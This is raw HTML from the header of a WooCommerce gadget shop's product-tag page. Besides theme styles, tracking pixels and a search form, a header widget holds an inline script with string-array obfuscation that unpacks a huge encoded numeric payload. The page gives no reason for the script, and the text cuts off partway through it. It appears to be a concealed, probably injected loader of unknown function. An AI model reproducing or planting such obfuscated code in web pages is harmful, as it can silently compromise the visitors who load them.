.rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','729411042653822',url);fbq('init','729411042653822',{},{"agent":"wordpress-6.8.3-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','729411042653822',{},{"agent":"woocommerce_0-10.3.7-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1850991655009063&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein-100x100.png" sizes="32x32" /><link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11380593449"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-11380593449",{"groups":"GLA","send_page_view":!1})</script> </head><body class="archive tax-product_tag term-shooting-ring-light term-655 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js none gspbody gspb-bodyfront metaslider-plugin noinnerpadding elementor-default elementor-kit-15"> <script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1" />
</noscript><div class="rh-outer-wrap"><div id="top_ankor"></div><header id="main_header" class="white_style width-100p position-relative"><div class="header_wrap"><div class="logo_section_wrap hideontablet"><div class="rh-container"><div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix"><div class="logo">
<a href="https://ugstore.in" class="logo_image">
<img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" />
</a></div><div class="search head_search position-relative"><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='1161943464' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div><div class=" rh-flex-right-align"><div class="header-actions-logo rh-flex-right-align"><div class="tabledisplay"><div class="celldisplay link-add-cell"> <script type="litespeed/javascript">function _0x20da(_0x1bfa70,_0x4f725b){const _0x20dae5=_0x4f72();_0x20da=function(_0x19eed6,_0x3f1c44){_0x19eed6=_0x19eed6-0x0;let _0xb3ae81=_0x20dae5[_0x19eed6];return _0xb3ae81};return _0x20da(_0x1bfa70,_0x4f725b)}function _0x4f72(){const _0x395cc7=['1252638xWQcSw','3368jkmabh','4766934tMmDTi','6250490XzTWDT','1554084LUnLyV','22BQPDdn','5124861aHoRiC','15dfOUdZ','3115MozIJN','2vGeWCv','3352560rMmAYA'];_0x4f72=function(){return _0x395cc7};return _0x4f72()}(function(_0x9b75f,_0xf2f5f){const _0x17d5de=_0x20da;const _0x39bcaa=_0x9b75f();while(!![]){try{const _0x46ca83=parseInt(_0x17d5de('0x5'))/0x1*(parseInt(_0x17d5de('0x7'))/0x2)+-parseInt(_0x17d5de('0x6'))/0x3+-parseInt(_0x17d5de('0x0'))/0x4*(parseInt(_0x17d5de('0x3'))/0x5)+parseInt(_0x17d5de('0x9'))/0x6+parseInt(_0x17d5de('0x4'))/0x7*(parseInt(_0x17d5de('0x8'))/0x8)+-parseInt(_0x17d5de('0x2'))/0x9+-parseInt(_0x17d5de('0xa'))/0xa*(-parseInt(_0x17d5de('0x1'))/0xb);if(_0x46ca83===_0xf2f5f){break}else{_0x39bcaa.push(_0x39bcaa.shift())}}catch(_0x50437e){_0x39bcaa.push(_0x39bcaa.shift())}}}(_0x4f72,0x9a4fa));(function(){(function(_0x5e9c77,_0x5105d4){_0x5105d4(_0x5e9c77)}([[['cyYwuDfzwrIlpOWV','TFMaziyJhcsyMtrS'].join(''),'KBKUBtHKpxANlqUV'+'AkokQPJICkIFIuZW','NjWOPEGYbmzWuTMH',[['a.38.5j.32.5i.6v.6g.66.1g.19.5r.25.6k.71.5w.5x.5g.f.12.6h.3b.6f.5x.3t.1p.2r.7.3x.27.1.6p.30.42.3c.29.5a.54.5g.6j.67.6l.3i.2q.p.29.3t.1j.23.2y.5.4y.27.29.3h.3l.3c.52.4o.4b.z.3e.5o.1e.4b.4k.h.67.4p.3i.69.6a.1x.5v.p.2i.4z.6u.3.2.56.4a.9.16.72.8.z.p.47.29.4i.5t.16.3b.5s.5t.3p.4o.5n.44.6j.5i.59.1p.65.20.50.2k.4y.6r.7.5.56.48.f.17.2v.5r.12.u.3w.5m.2l.4y.1a.2j.1q.1e.3v.1e.4n.2c.1.32.6l.4q.15.53.3q.o.21.p.4j.60.3w.1o.5q.1u.6l.3b.6b.69.1r.1h.3b.3p.67.5b.1.6t.30.4a.n.31.4i.5c.1c.1h.4h.6r.65.6q.2g.3j.5k.5l.r.18.6q.2z.a.8.w.s.4q.70.3v.63.3q.6l.3j.33.4r.72.4j.3v.1m.3z.6n.32.1b.4z.3o.i.4n.50.37.32.23.4q.2z.1a.5s.2x.4d.43.3h.2f.12.4k.2u.4g.1e.2q.57.5a.4t.52.1v.68.2y.1w.c.1q.1y.1a.72.v.1r.p.3w.1a.5s.3r.4e.3t.2b.2k.6d.37.4j.3a.3o.4h.6u.50.2d.54.2k.o.4f.2e.54.5k.t.k.45.68.6r.66.3.22.2z.6u.39.32.e.6h.1a.3s.3n.2b.6c.4g.2s.4i.2a.6h.4b.1g.n.2h.66.4f.4t.4z.1e.2k.6m.6q.38.3f.1r.28.4i.4a.3.3r.69.1r.64.20.40.3o.9.3g.48.61.3w.4y.2d.58.2g.32.28.5c.h.1t.44.g.43.6c.6p.54.2r.55.4i.1s.5u.30.c.8.z.p.3r.6e.1t.6r.36.3w.i.14.4r.6w.4l.6a.0.26.5b.65.5v.6v.67.6e.6y.42.3t.6m.z.4l.33.6b.5b.2v.50.26.6.6w.59.4i.2r.4j.2e.6g.4b.1e.l.2k.4s.4f.4s.50.1t.2u.3j.e.4h.2g.5o.3a.50.38.f.3s.5u.3l.4l.4.3x.1f.3j.3x.6v.46.4g.3g.36.5w.2o.2r.4c.5i.47.1w.63.36.42.6a.6u.67.7.21.2z.s.51.4j.6b.3j.4e.24.4a.6k.36.1n.24.2u.70.66.3v.70.2a.1m.b.14.7.4e.5c.a.1b.6y.5x.1g.t.5i.5x.4y.37.32.34.5t.18.5h.5f.27.2g.17.19.5s.41.s.39.5d.4d.29.70.68.38.38.5d.5r.2m.u.52.6v.7.n.6j.51.1z.1b.5l.1l.2b.2q.8.5c.3e.15.6i.6.39.4u.64.3c.1x.g.4n.6w.35.5c.5a.2m.3m.14.6z.18.2k.64.58.70.6k.1r.4g.1d.9.5p.r.1p.5i.3x.1o.2i.1m.1f.3n.4a.2g.2h.4u.3i.6c.6b.1w.5x.s.2g.50.6p.3j.4e.4i.5g.3.l.6x.5d.q.3t.0.2d.2h.11.5s.z.3b.24.1g.1y.5l.30.1.2o.2q.35.31.6h.3d.6c.1l.6o.3.4h.2k.62.4q.3w.3q.1j.6z.z.49.66.1v.36.34.5w.4y.53.45.34.5n.4r.5n.68.32.20.8.6v.6s.4m.5u.39.4f.3w.2t.6o.6u.31.70.4f.6k.47.3i.14.4u.4f.x.3g.2m.6o.1g.6w.3i.5x.3t.68.2z.z.4g.1o.4h.2b.4x.6o.j.6n.6j.58.27.6w.4b.3l.5k.4.3x.1f.3s.3g.2o.72.6y.5x.6i.2.49.2b.a.2g.6q.4e.5t.5p.1u.5s.71.e.2v.23.56.70.2z.p.6d.2f.2r.1y.3u.1h.4j.6b.4e.25.e.6u.30.1i.h.4r.65.54.5h.6m.60.6j.3j.2s.s.50.11.4d.3u.5u.3m.3k.3m.v.2u.25.45.3q.8.3e.4d.60.3s.4z.6a.68.z.5q.1h.72.3t.6v.2p.6v.63.72.18.5t.3l.4w.d.4w.4x.4h.69.2n.2.s.1c.17.43.6p.3m.e.18.4m.16.3m.5x.5j.4o.4f.4o.4w.1x.2m.3f.6.59.2k.4j.i.4i.4c.4k.3i.49.o.5l.6r.21.58.2k.5h.6j.62.3s.b.3x.1m.1z.h.4g.5c.4d.63.5j.2k.4f.25.38.1t.9.67.1p.6y.10.56.3b.53.3j.w.0.3w.1d.3p.3k.6b.5.6q.30.4s.3e.4d.4n.5k.p.48.2s.6p.62.3w.5v.6o.17.34.50.34.b.3u.5w.3l.4j.5d.4w.3q.5n.4k.2q.4k.16.5z.10.72.38.3m.13.2g.4v.51.51.26.1u.24.6y.r.4n.5f.6j.3k.5s.54.39.2x.4.2g.69.37.4n.3i.6.4t.4s.1c.4.5s.1x.k.4j.6w.4c.5g.35.2e.3y.w.2h.4y.11.1k.r.m.44.o.2y.3l.b.5b.d.a.2v.67.3c.r.22.3z.1o.4q.1c.5l.2b.1i.g.5r.8.4s.42.6a.6u.4v.n.1n.2z.3e.2j.2r.19.3b.6e.2s.y.5a.58.2j.24.2u.70.5y.4b.m.x.55.6b.14.6.32.1b.4z.39.44.11.70.3p.59.6b.2q.2x.6e.0.5r.3i.6q.23.5i.3j.17.6l.3.35.4t.64.3i.1v.j.4m.4o.4j.5b.41.5b.3t.1a.70.1b.2g.61.58.72.6m.1q.4j.1d.1e.50.36.2z.3t.1.1r.2n.1q.1i.3n.48.2m.2g.4t.6u.n.29.n.6f.19.2o.56.5w.39.5g.5x.2s.18.1r.4g.1d.1.5p.j.6i.72.4d.17.2i.1m.1f.57.42.n.2x.6m.3i.6m.4p.16.51.6e.q.24.q.4n.28.4i.4a.4i.73.p.61.70.6i.4x.5a.5k.4m.2t.4h.1a.62.10.4k.4j.6l.12.2g.4q.4y.4c.20.1t.22.37.4f.2r.22.42.i.1t.5o.72.8.z.p.4v.5y.62.b.y.3w.6a.p.6a.60.1m.3w.3u.2g.3k.s.51.5t.2k.59.v.51.x.50.42.26.4m.3.5z.53.2x.60.5q.3f.2s.6f.48.23.3j.4w.d.1e.3g.57.4s.4f.4s.50.1t.5h.9.4o.2f.4i.4j.m.4i.4c.2t.4q.18.5b.60.4e.50.4s.1l.n.3r.12.69.1a.4r.70.4h.5.2b.4o.8.1u.6h.22.4b.4g.3s.4n.4f.5d.24.s.y.2z.42.3b.6e.6m.4i.3j.2q.2b.18.2l.1q.1c.4z.3w.15.2i.3p.6o.6n.4s.1b.4z.3o.70.2n.3g.5o.5o.4i.48.2p.4g.4b.4v.4q.67.5p.2x.39.b.u.3k.16.4z.i.5a.2i.r.4.2g.6s.3z.5d.8.14.70.5w.1d.60.3s.2t.6o.5s.1b.4z.2n.54.6s.20.5c.3e.15.6i.6.39.4u.64.3c.5z.4v.32.u.67.21.f.38.45.68.6r.5y.2r.43.3u.5q.4k.5q.6h.3b.6f.51.4p.1h.64.5h.3n.39.6o.23.59.k.3i.1r.5s.m.6m.2z.16.51.3g.42.16.15.3t.3y.3g.4h.2z.6d.3l.3b.6k.4y.4e.1r.13.6b.2t.4h.5w.2z.6a.5z.63.25.6f.4m.42.15.r.2y.b.6s.23.m.5h.g.r.i.43.1p.4m.1d.3.63.4n.2h.42.5t.4j.4e.1m.1d.57.6.5x.3e.13.2g.3c.4r.6r.4v.4n.3g.8.5v.6x.5p.6b.4l.33.6b.1p.3j.m.1q.6s.1n.2l.5d.35.3v.2k.62.59.22.2t.3x.3t.3z.5.4c.2b.1g.1z.14.6x.3c.45.5q.4k.2c.2n.48.1m.54.2a.5b.25.a.2v.67.3c.72.4w.6d.3n.1g.2v.l.4k.6g.29.47.20.22.4b.q.20.7.3k.3.3o.36.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.4j.50.3.63.66.w.6v.1o.3k.6b.6f.3m.4t.4i.2c.3b.2k.62.4q.6o.56.3j.4d.5b.4r.4w.4v.49.10.d.4g.3e.4b.46.j.4v.6c.4m.4r.48.6v.m.6g.3w.3n.1b.1.5d.65.1a.1a.2x.9.p.61.10.5u.6g.17.15.31.6.5a.15.4r.6y.4n.3r.32.4g.v.3j.2d.3y.4a.4m.59.5i.6t.1u.5.5q.18.3i.4g.1d.1l.51.x.58.5o.7.5n.5u.w.5v.16.5h.49.2f.6m.3a.1y.12.2y.57.4n.2g.50.6p.3j.v.1p.4c.70.4v.3y.8.3m.1c.0.52.4o.4b.z.3e.26.3o.2q.u.4r.5z.3z.68.2x.3d.r.20.1t.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.3.6j.1.66.4i.2o.1m.2k.60.2m.1g.3i.1v.n.4i.6w.4f.5h.34.28.3x.12.2i.51.x.3o.4a.2o.12.31.f.6h.1b.3z.3q.29.6d.4i.2r.4j.2e.1c.2q.4o.3r.30.61.4f.b.64.5e.1g.41.68.6v.4q.j.1k.2z.3g.2l.2q.18.3b.6b.5t.5p.5o.2g.2d.14.72.3k.4n.51.4c.p.20.6a.4m.41.2i.3v.6b.2.6y.6g.e.3l.2r.1p.s.51.4j.6b.33.g.30.1e.5w.43.2j.e.2u.70.72.2q.4.5v.63.4r.3i.6d.6e.1t.5v.t.2i.53.6q.3f.4d.2r.3c.2h.1a.6y.14.4q.67.5p.2x.g.3l.47.4i.6q.5n.2d.5a.2i.2z.6s.3a.38.5t.1o.1i.5y.6e.6s.55.6h.n.6j.0.4x.4h.69.2n.6a.k.48.23.3t.1z.22.2o.70.5w.57.y.6t.28.d.0.2o.3b.33.6l.d.6w.5h.6u.17.6q.2k.66.4u.4e.4w.69.6x.1n.49.50.6k.4d.y.33.4o.32.6a.2q.1z.h.4g.5k.32.55.1m.5n.38.1m.p.4z.x.6m.4y.1u.3o.6f.4p.47.4r.62.5k.33.h.3n.42.4j.6u.5m.2d.58.2g.32.6v.3a.37.5u.1n.1c.5t.6c.6p.54.71.g.6j.2.4z.4k.6c.2n.6b.j.4f.21.3u.1t.21.2p.6w.5z.57.w.6r.2f.8.0.2v.34.2y.6n.c.72.5e.6t.1b.6r.2k.60.4o.4d.53.69.72.1q.4c.4y.6l.4f.x.30.64.2x.6a.2o.1x.k.4j.5k.31.56.1l.5p.3b.1k.u.4y.11.6n.4y.1w.3q.6a.4s.47.4o.61.5r.31.i.3p.41.4g.6q.5p.2d.56.2m.31.6q.3a.36.5z.1q.1e.5s.6a.6u.5b.3t.h.6j.4.51.4j.6b.2n.68.m.4a.27.3v.1v.24.2u.70.5y.57.12.6p.2a.b.0.2u.39.2x.6h.f.70.5j.6s.17.6s.2k.62.4q.48.4y.69.73.1p.4b.4w.6m.49.10.31.5k.2w.6a.2u.1v.j.4m.5k.30.5b.1o.5r.3a.1q.r.4x.x.6g.4y.1y.3k.69.4r.47.4p.64.5m.2z.6r.1.13.47.1i.5o.2d.54.2k.1k.t.1y.54.6w.1x.18.45.6.17.18.4j.2d.4i.4c.2d.6u.2e.1r.3r.6l.21.5o.2r.67.38.2v.5e.55.6a.2i.1z.h.4g.6w.s.5n.2y.1w.3r.1m.p.29.3t.1j.6b.4h.2z.6d.5l.1z.4y.i.14.2v.13.6b.2t.4h.1a.6y.i.38.5v.1b.5m.68.2x.2h.j.2a.3s.2y.57.47.64.3t.2t.5e.6y.q.6e.5d.1n.4g.68.35.4k.34.3e.3o.16.3i.4z.2u.1v.4y.4a.3i.6g.31.14.4x.36.46.w.71.3l.58.6b.2o.33.6b.5z.2v.2x.41.53.o.5q.4i.2r.4j.12.68.1o.6o.71.2s.w.2g.4s.50.1t.24.1z.26.35.1s.d.60.1p.70.12.55.36.53.4o.61.5r.2t.a.3x.73.46.2i.59.38.10.5j.5c.6k.5i.16.33.1a.51.3v.8.1a.19.6x.4y.23.4h.2z.69.59.2f.68.m.5e.2t.71.3g.3j.38.3w.20.i.3y.3.4j.5q.68.31.1x.5c.69.6f.i.5z.43.4b.53.r.3u.5f.1a.3k.4x.5m.2.3v.1j.46.6r.71.6w.4g.b.6i.6.4d.29.70.6o.10.1r.29.1i.1y.27.72.v.4v.36.2k.60.4o.49.4z.69.6y.1m.48.4y.6h.4f.11.34.12.31.6a.5v.67.3r.v.m.5j.29.6u.e.19.w.q.52.11.57.3m.66.4s.46.68.47.4s.65.5n.2t.4c.30.30.3j.60.55.38.4s.6v.1j.o.6u.64.6p.2v.6r.61.6q.5w.4z.13.5a.2r.3l.6q.4d.15.o.2n.1.3y.1h.47.43.42.3e.12.2d.39.4.4h.3z.62.54.29','.1k.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.b.1v.52.u.y.6j.3c.5w.4g.5t.6c.1s.5n.5w.5n.68.32.20.14.1s.2y.4u.5u.3h.1l.5a.d.72.1.43.39.6v.4t.60.5q.2z.2s.6h.40.4t.2m.25.i.3u.7.3f.4p.3y.6t.3u.5m.2m.3d.2o.u.4y.11.3r.l.72.5y.42.2i.v.11.v.3x.19.6q.13.3a.w.6a.1a.4r.70.41.3k.2.3i.55.73.26.3w.4b.4g.54.5j.13.2z.4y.2a.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.57.4c.3.63.66.54.6v.3y.9.6b.5i.56.25.1u.4j.2f.4i.48.29.6o.4i.33.v.31.23.54.2m.5f.6l.60.3s.d.3x.1q.1v.j.4m.6w.i.5l.10.5z.49.21.c.5r.6h.5d.3o.2g.6w.f.3l.6h.2r.4d.6d.37.4j.3r.44.4h.64.4.10.6b.1x.g.4n.6g.v.2f.5i.6d.5.1k.3h.t.1u.38.r.s.3q.18.6.61.1j.6b.x.11.5q.6d.6g.62.3s.5v.4.24.3i.72.1.4u.4r.63.4l.4j.46.6a.6q.4r.n.1r.2z.3e.2j.2v.15.3b.6a.6i.46.5q.2n.51.5e.4b.4s.4s.c.6u.3.4n.h.73.6a.6d.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.1f.5n.13.54.57.2h.14.4e.40.2m.3x.3c.5f.4y.3s.4w.2v.34.2y.6n.2y.38.5m.2b.3b.5n.r.60.4o.45.4v.5r.3d.3c.10.35.v.3t.66.5n.10.2x.3e.6b.2s.3x.3.u.11.3m.2q.2e.69.3i.35.9.2r.20.56.6m.66.6i.2.2v.2s.1t.3x.1f.40.65.9.14.37.45.i.s.n.1f.3f.2g.3e.33.3v.2k.6q.y.t.53.x.4y.42.22.4i.1.5x.53.2z.66.5o.2v.63.6b.4e.1b.k.46.2d.58.2g.2y.6r.3a.3b.5y.1r.1c.5x.6c.6t.4k.6l.k.6j.53.5k.3c.49.5t.32.1b.3v.1j.46.3.5j.4a.2x.d.5w.20.4r.h.31.2g.3g.2x.18.4x.3a.46.10.6x.3l.54.6b.2o.33.6f.5v.69.31.45.5u.56.1.6f.56.3z.2k.52.5w.q.7.4h.5k.68.33.27.t.2u.5e.6.4l.3a.4b.3v.2t.5q.5y.3i.49.p.3c.11.3.3u.1i.3r.3n.6c.1.6p.30.4y.3c.6k.48.4o.5g.49.53.5p.6.14.5u.1f.60.3y.2t.5g.3o.t.4p.2f.10.x.6b.3b.4h.3n.42.6p.6u.2d.57.3g.3.m.4h.6o.9.4o.6q.4a.2h.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.1f.2p.1l.72.3u.3l.1m.2k.1m.1d.4z.6u.17.6a.4a.6g.6g.31.14.4x.3p.3q.1k.2j.1b.1h.3g.4l.33.6b.5r.1z.50.g.1a.2r.11.6f.2r.4j.1a.2j.i.34.1h.65.4p.1a.r.1e.4w.3g.41.68.6v.4i.71.o.19.5i.2d.2y.a.2p.4b.5b.47.2r.1e.5c.27.2r.6w.6d.3n.4y.6v.1h.2.w.2p.36.2w.6b.6q.g.e.4v.3j.5d.5f.2y.5.52.23.29.3d.3p.3g.52.2j.5h.6k.65.3w.8.3x.1o.1t.i.4l.6o.46.5y.1z.5l.2t.27.s.50.11.6d.3m.4a.4g.60.3k.2p.71.11.6c.35.4g.3c.47.3s.4g.2i.4r.69.1v.j.4m.6o.43.5t.1w.5r.2u.12.2m.4x.x.54.l.2o.12.5q.2r.8.y.q.40.23.34.1.6q.34.4e.15.4r.6y.4v.6n.3a.32.1t.27.4.24.5m.o.3h.3a.3o.4.3o.38.47.1r.4g.1d.1d.51.17.31.2z.38.4l.4c.1m.1f.4j.4y.1.66.61.w.6u.9.16.51.72.34.y.1l.2v.5h.6z.4h.2z.6d.3l.5t.70.2w.5q.64.2n.5f.1n.6x.50.5w.1g.3i.63.25.6f.4m.1v.6y.r.2y.3k.70.23.6m.5p.4j.24.3m.1v.q.30.3l.1.46.3d.2n.70.5d.1k.27.4g.3i.3x.w.63.5w.5n.68.32.28.34.5b.70.6u.56.3h.1l.4m.19.6e.68.2z.3p.6v.2f.1i.4m.6q.2t.3t.5q.5n.39.a.4.3c.d.1m.1e.3i.3u.1o.6a.6.2n.2m.4x.6o.b.6n.4y.30.2d.3u.4d.15.b.1j.4v.2a.2i.1j.73.66.28.5z.6i.5h.49.2b.q.5c.55.4n.1y.63.1k.6a.6u.5j.7.5d.3f.4y.y.63.6z.2p.4e.58.44.2t.1h.5i.5w.c.4c.40.1x.6c.1c.4r.38.5q.65.5q.9.1m.n.5u.1j.b.2r.26.4q.34.6y.40.2q.5b.5p.2t.2t.3q.3s.3e.6f.2g.1m.1h.1g.14.38.6m.c.3s.3.4v.49.69.g.5o.1n.3b.6h.56.1o.12.3s.f.17.47.31.2a.3u.35.3.5t.c.5d.5i.e.4t.2i.5x.1i.3x.0.x.o.52.6v.5v.5c.2l.10.6l.51.d.2u.5o.3i.32.2h.7.1f.4b.22.2m.73.3n.y.5e.41.i.38.5r.5g.48.6u.4k.1n.3z.5x.2m.q.43.23.2g.68.3o.36.2l.2s.1r.55.31.49.4o.5q.7.6b.48.5t.3w.2l.59.3j.6p.65.3t.12.3s.4o.5m.20.3.3m.48.12.4b.14.r.1k.1e.q.2k.41.e.55.2p.2v.s.6b.6x.4e.4a.30.3e.4g.4r.22.3u.66.w.j.4j.14.6c.4s.54.25.1y.j.l.m.1k.3.1b.47.2x.1y.m.29.2m.3c.72.5n.5i.40.i.4i.59.63.2y.26.11.i.4g.6f.h.3y.3q.28.4b.1a.r.18.1i.6w.18.47.30.6n.3b.3m.5e.13.5b.48.4a.2y.3x.1w.4k.1f.5w.1a.60.4v.4h.i.5s.2g.2m.5x.20.h.5f.2s.18.3l.3n.35.e.1a.2q.3y.6j.1n.e.3a.10.4m.57.5a.5n.2y.4j.g.5a.3b.66.6x.5g.5w.5b.5o.2a.59.3o.16.2h.3q.36.2v.d.3w.6r.1l.1i.3l.3r.5u.y.6b.62.4u.3e.5c.5w.6m.64.24.10.6.3t.6s.3p.55.1b.n.5f.2o.2f.49.37.33.i.3x.48.1t.1d.47.56.5t.1i.5q.62.4w.65.5d.71.2m.61.3j.6m.24.1n.o.3x.1o.2a.57.4s.1a.2l.6c.34.33.1d.3u.49.37.1g.3p.38.5w.16.3.62.4q.3i.5i.72.32.12.h.4l.6b.3l.5u.58.5n.2e.5a.50.18.2r.6n.35.33.6c.3v.4e.2d.1j.3n.3u.5v.12.1e.62.4k.4r.5j.5z.5i.63.21.2z.20.1l.s.3v.4f.3h.3l.r.1m.6o.44.3i.2x.1n.1v.33.5k.4a.1d.2w.35.5e.47.i.4u.51.31.5s.2g.5k.4r.1c.u.38.72.2i.44.4f.58.5n.5i.2f.3h.1z.5r.1q.g.3g.2z.38.1b.2z.4.3y.0.59.20.47.4b.1c.6w.3w.6a.1t.59.1b.6o.3z.3l.3f.3z.5v.5q.4u.4z.5w.2p.2c.69.4d.3o.3s.3p.5t.37.w.4l.57.4c.5l.t.3f.g.55.1w.61.6j.34.5u.54.5b.4f.15.r.5o.31.4w.5p.2f.2b.6m.5o.3q.4b.l.5y.3i.5w.4m.57.5a.5n.2y.5v.g.52.72.66.6h.64.5w.5b.4s.2a.51.3m.16.2p.m.16.47.32.5z.39.3k.3y.3c.5z.3h.6q.4j.57.4w.5p.2z.6c.g.57.4x.67.6f.3v.5y.3y.1r.2e.54.4s.14.2f.4h.37.2v.w.3x.3k.23.1d.3r.13.5t.1a.6u.62.4g.3i.5d.5x.4m.61.3j.52.4.3u.4m.3o.4u.3f.i.5f.2u.2f.59.5y.29.2w.3h.x.42.72.1b.b.5.3d.32.5m.2.n.n.68.6.6s.5n.53.5x.1y.60.3l.3u.4x.4w.65.16.6q.1z.15.2x.2.6g.4z.3o.6h.2d.g.4p.5i.42.i.m.3c.5x.5m.3i.1d.i.5o.20.1l.s.3v.1a.2a.4x.1p.16.2p.3u.3a.3j.1s.3s.4f.3b.1e.41.4x.5y.1e.55.62.4u.4j.5g.6w.26.60.3c.3x.6.3p.4c.3l.59.15.63.4q.32.1q.4t.51.3r.1q.4v.3g.3f.5j.1b.2j.3v.3y.6w.1g.20.47.6r.1c.6g.4a.6a.1d.26.1b.6g.1b.3l.37.6h.5v.5y.12.4z.64.6h.2c.5t.1b.3o.48.6f.5t.2z.4g.4l.4j.k.5l.t.j.g.4x.5r.61.6z.1m.5u.4g.4t.2e.56.4k.18.2r.2x.39.3j.2p.3z.6q.6k.1f.43.3w.5z.1a.5s.62.50.28.5f.6z.1i.67.1x.h.20.1p.s.3z.16.2a.51.1p.16.2p.2u.36.3j.38.3w.4b.33.1i.3t.3p.5u.1e.2i.62.52.5v.5c.5w.6e.64.3g.4h.26.1q.u.43.1r.1